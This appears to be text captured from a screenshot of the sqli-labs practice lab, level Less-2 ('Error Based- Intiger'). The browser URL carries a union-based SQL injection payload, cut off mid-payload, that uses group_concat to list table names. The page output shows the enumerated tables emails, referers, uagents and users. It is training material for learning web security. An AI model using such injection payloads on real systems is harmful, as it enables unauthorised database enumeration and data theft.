 Less-2 **Error Based- Intiger** - Mozilla Firefox
Less-2 **Error Based- Intiger
192.168.80.225/sqli-labs/Less-2/?id=1 union select 1,2,group_concat(table_name) fr
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2